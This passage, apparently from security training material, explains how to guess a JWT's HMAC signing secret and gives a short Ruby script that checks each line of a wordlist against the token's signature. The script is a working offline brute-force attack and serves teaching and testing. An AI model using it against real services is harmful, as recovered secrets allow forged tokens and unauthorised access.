 In case we want
to try brute-
forcing/guessing
the secret used
to sign a token,
we can do so as
follows, in Ruby.
require 'base64'
require 'openssl'
jwt = "jwt_goes_here"
header, data, signature = jwt.split(".")
def sign(data, secret)
Base64.urlsafe_encode64(OpenSSL::HMAC.digest(OpenSSL::Digest.new("sha256"),
secret, data)).gsub("=","")
end
File.readlines("possible_secrets.txt").each do |line|
line.chomp!
if sign(header+"."+data, line) == signature
puts line
exit
end
end